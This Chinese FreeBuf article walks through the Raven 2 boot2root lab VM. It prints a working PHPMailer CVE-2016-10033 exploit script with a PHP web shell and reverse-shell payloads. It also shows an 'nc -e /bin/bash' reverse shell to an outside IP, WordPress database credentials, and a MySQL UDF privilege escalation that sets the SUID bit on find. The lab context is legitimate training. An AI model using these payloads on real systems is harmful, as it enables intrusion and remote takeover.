 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
[B2R]Raven: 2
靶场信息
靶场描述
Raven 2 is an intermediate level boot2root VM. There are four flags to capture. After multiple breaches, Raven Security has taken extra steps to harden their web server to prevent hackers from getting in. Can you still breach Raven?
靶机界面
信息收集
MAC 地址:00:0C:29:E0:25:1A
主机发现
nmap -sP 192.168.37.0/24IP地址:192.168.37.174

端口扫描
nmap -A -p- 192.168.37.174
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
47126/tcp open status 1 (RPC #100024)
网站信息
访问 80端口
http://192.168.37.174/
网页信息收集
dirb
==> DIRECTORY: http://192.168.37.174/css/
==> DIRECTORY: http://192.168.37.174/fonts/
==> DIRECTORY: http://192.168.37.174/img/
==> DIRECTORY: http://192.168.37.174/js/
==> DIRECTORY: http://192.168.37.174/manual/
==> DIRECTORY: http://192.168.37.174/vendor/
==> DIRECTORY: http://192.168.37.174/wordpress/
/vendor/ 目录


flag1:http://192.168.37.174/vendor/PATH
漏洞信息
PHPMailer versions prior to 5.2.18 (released December 2016) are vulnerable to [CVE-2016-10033](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2016-10033) a remote code execution vulnerability, responsibly reported by [Dawid Golunski](https://legalhackers.com).
PHPMailer 5.2.18之前的版本(2016年12月发布)易受[CVE-2016-10033](https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2016-10033)远程代码执行漏洞,由[Dawid Golunski]负责报告(https://legalhackers.com).


phpMailer 版本:http://192.168.37.174/vendor/VERSION
渗透攻击
搜索exp
searchsploit phpmailer
修改Exp
安装对应的包 pip install requests-toolbelt
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" █████╗ ███╗ ██╗ █████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗ ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║ ██║ ██║██║ ██║█████╗ ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║ ██║ ██║██║ ██║██╔══╝ ██╔══██╗")
print("██║ ██║██║ ╚████║██║ ██║██║ ██║╚██████╗╚██████╔╝██████╔╝███████╗██║ ██║")
print("╚═╝ ╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝")
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.37.174/contact.php'
backdoor = '/shell2.php'
#payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'10.9.11.223\\\',666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>' //反弹shell
#payload = '<?php phpinfo() ?>' //phpinfo()
payload = '<?php @eval($_POST[buzhidao]); ?>' //Web_shell
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell2.php server\" @protonmail.com',
'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
print('[+] ExPLoITeD ' + target)

蚁剑连接
http://192.168.37.174/shell2.php
密码:buzhidao

发现,flag2{6a8ed560f0b5358ecf844108048eb337}
进一步信息收集

WordPress 数据库账号密码
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

### 反弹Shell
本地执行
ncat -lnvp 2333服务端执行
nc -e /bin/bash 10.9.11.223 6666反弹成功,进入伪终端
python -c 'import pty;pty.spawn("/bin/bash")'


查看一下mysql的运行权限(可以看到mysql是以root运行,并且也显示了mysql的plugin目录)
nc模式下的shell不支持su交互,先利用python提升到伪终端
python -c "import pty;pty.spawn('/bin/bash')"
利用Linux枚举漏洞工具LinEnum
下载地址:https://github.com/rebootuser/LinEnum
更改权限,./LinEnum运行
我们发现了MySQL-Exploit-Remote-Root-Code-Execution-Privesc漏洞!(更多信息:https](https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)
root 920 0.1 10.7 683704 52644 ? Sl Dec09 0:21 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
登录mysql 数据库
mysql -uroot -p
R@v3nSecurity

权限提升

考虑MySQL UDF 提权。
搜索漏洞exp
searchsploit mysql udf //-p 查看exp路径
/usr/share/exploitdb/exploits/linux/local/1518.c
本地编译并上传
kali下编译。

上传/tmp/1518.so
gcc -g -c 1518.c
gcc -g -shared -o 1518.so 1518.o -lc
MySQL UDF 提权
SHOW DATABASES;
use wordpress
create table foo(line blob); //创建数据表 foo,字段blob,linestring类型
insert into foo values(load_file('/tmp/1518.so')); //插入数据到blob字段下
```
Foo表成功插入二进制数据,然后利用dumpfile函数把文件导出
outfile 多行导出,dumpfile一行导出
outfile会有特殊的转换,而dumpfile是原数据导出
```
select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so'; //mysql的,udf.so插件目录
create function do_system returns integer soname 'udf.so'; //新建存储do_system函数,引用udf.so文件
select do_system('chmod u+s /usr/bin/find');
//调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令

提权
find / -perm -4000 2>/dev/null
find / -exec '/bin/sh' \;
提权成功

查找flag
find / -name "*flag*"
```
/var/www/flag2.txt
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/root/flag4.txt
```
flag4:flag4{df2bc5e951d91581467bb9a2a8ff4425}

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





